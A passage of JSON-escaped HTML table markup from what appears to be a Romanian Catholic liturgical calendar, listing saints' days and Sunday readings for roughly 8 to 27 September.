#dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 23-a de peste an\u003Cbr \/\u003E\nNaşterea Sf. Fc. Maria; Sf. Toma din Villanova, ep.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EMih 5,1-4a (Rom 8,28-30); Ps 86; Mt 1,1-16.18-23\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Petru Claver, pr. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E10\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Nicolae din Tolentino, pr.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Prot şi Iacint, fraţi m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EPreasf. Nume al Mariei *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ioan Gură de Aur, ep. înv. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EÎNĂLŢAREA SFINTEI CRUCI LP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E15\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 24-a de peste an\u003Cbr \/\u003E\nSf. Fecioară Maria Îndurerată\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EEx 32,7-11.13-14; Ps 50; 1Tim 1,12-17; Lc 15,1-32\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Corneliu, pp. m. şi Ciprian, ep. m. **; Ludmila, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E17\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Robert Bellarmin, ep. înv. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Iosif din Copertino, pr.,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ianuariu, ep. m. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E20\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Martiri din Coreea **,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESS. MATEI, ap. şi ev.; Iona, profet,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E22\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 25-a de peste an\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003EUP\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #dd0000;\"\u003ESs. Mauriţiu, ofiţer, şi îns. m.; Silvan, pustnic\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EAm 8,4-7; Ps 112; 1Tim 2,1-8; Lc 16,1-13 (Lc 16,10-13)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Pius din Pietrelcina, pr. **; Zaharia şi Elisabeta\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E24\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Gerard, ep. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Cleofa, ucenicul lui Isus; Sergiu, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Cosma şi Damian, m. *; Ghedeon\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Vincenţiu de Paul, pr. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd 